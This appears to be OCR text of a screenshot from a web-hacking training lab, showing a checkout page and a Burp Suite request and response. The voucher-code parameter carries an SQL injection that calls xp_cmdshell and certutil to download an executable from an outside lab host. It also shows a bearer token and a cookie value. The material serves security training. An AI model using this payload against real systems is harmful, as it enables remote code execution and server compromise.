 topup.webhacklab.com/shop/checkout?id=
osecure Shop Webhacklab Topup Webhacklab Microblog
NOT SO SECURE HOME TOPUP
Checkout
vodafone
Vodafone
Vodafone
Service charge
Voucher Discount
Membership Discount (%)
Total
Apply voucher code (if any
Apply voucher code and get up to 80%
';exec master..xp_c
APPLY
1 × 2 × 3 × ...
Send Cancel < > Target: http://topup.webhacklab.com
Request
Raw Params Headers Hex JWS
1 GET /api/voucher?code=
%27;exec%20master..xp_cmdshell%20%27cmd.exe%20/c%20c
ertutil%20-urlcache%20-split%20-f%20http://192.168.4
.10:8000/user10.exe%20c:\windows\temp\user10.exe%27%
20--&pid=10&sig=
762BAD79D14DAE7C664CAD51E5C87DA891C7214808C5B95627A2
0AA9397A0304 HTTP/1.1
2 Host: topup.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://topup.webhacklab.com/shop/checkout?id=10
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmF
tZSI6ImRocnV2Lm5zc0BtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjo
iZGhydXYubnNzQG1haWxpbmF0b3IuY29tIiwiaXNzIjoiaHR0cDo
vL3dlYmhhY2tsYWIuY29tLyIsImV4cCI6MTU5NjYyOTc1MiwibmJ
mIjoxNTk1NDIwMTUyfQ.Mwot3uKbSkJWIan0JwDlGJGx3b59oJW8
p5jU_naxdGY
9 X-Requested-With: XMLHttpRequest
10 Cookie: __RequestVerificationToken=
tyZcAWHzrg9mmdQ-0kdmftq-6hbvmFlZulUswzTbKpum-d2htHX5
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 22 Jul 2020 12:18:38 GMT
10 Connection: close
11 Content-Length: 307
12
13 {"code":
"FqLSfwEgJ10+6nCeBfybAjGY+3qtQ+TvEBI2klzw7dRqqsA+Xy
wABJHvR7KrQYtSbBF/mzxycAaBH388Zfh8KljiiDZtX41a5adDI
/5G25j4okFB7LAu/88IkqZliuhJHr7BjAzRA4zBZTs2xsFv/TU2
0x+FvGbbV4tDDh/NpgVPXW6AdMTqqHuFh5QYN6om","active":
null,"status":"INVALID","value":0,"validity":0,
"title":null,"description":null,"imageURL":null}
Search... 0 matches \n Pretty
585 bytes | 155 millis